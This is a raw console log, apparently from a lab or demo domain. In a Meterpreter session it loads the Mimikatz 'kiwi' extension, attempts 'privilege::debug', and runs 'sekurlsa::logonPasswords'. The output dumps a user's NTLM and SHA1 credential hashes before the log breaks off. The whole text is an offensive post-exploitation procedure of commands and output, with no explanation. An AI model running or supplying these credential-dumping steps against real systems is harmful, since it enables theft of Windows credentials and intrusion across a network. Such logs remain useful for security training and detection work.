 meterpreter >
meterpreter > load kiwi
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > kiwi_cmd privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 1749567 (00000000:001ab23f)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2022/9/28 11:29:00
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser